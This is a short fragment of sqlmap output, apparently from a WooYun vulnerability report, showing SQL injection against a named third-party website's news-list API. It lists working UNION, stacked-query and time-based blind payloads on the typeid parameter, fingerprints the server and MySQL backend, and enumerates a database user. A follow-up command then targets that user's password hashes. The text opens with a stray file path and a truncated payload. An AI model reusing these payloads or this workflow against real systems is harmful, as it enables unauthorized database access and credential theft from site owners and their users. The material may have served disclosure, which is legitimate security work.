 9746f3a,0x4f427541696859687241,0x3a626f623a),NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL#&typelevel=&typename=%E7%83%AD%E9%97%BB&w=
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: c=&typeid=57; SELECT SLEEP(5)-- &typelevel=&typename=%E7%83%AD%E9%9
7%BB&w=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c=&typeid=57 AND SLEEP(5)&typelevel=&typename=%E7%83%AD%E9%97%BB&w=
---
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
database management system users [2]:
[*] 'iportal'@'%'
[*] shutting down at 11:23:35
D:\Python27\sqlmap>sqlmap.py -u "http://sc.kk3g.net/api/newslist.ashx?c=&typeid=
57&typelevel=&typename=%E7%83%AD%E9%97%BB&w=" --passwords -U iportal -v 0
www.wooyun.org